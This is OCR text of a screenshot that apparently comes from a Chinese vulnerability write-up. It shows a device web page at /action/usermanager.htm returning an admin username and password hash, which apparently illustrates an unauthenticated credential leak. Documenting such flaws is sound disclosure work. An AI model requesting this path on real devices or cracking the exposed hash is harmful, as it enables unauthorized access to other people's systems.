 不安全 | /action/usermanager.htm
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧
1 // 20210221110230
2 // http:// 1/action/usermanager.htm
3
4 {
5 "state": 1,
6 "rows": [
7 {
8 "user": "admin",
9 "pwd": "628cc5c3dd70d9bdf55faf81e396955e",
10 "aju": "0xFFFF",
11 "status": 1,
12 "note": ""
13 }
14 ]
15 }
PeiQi 文库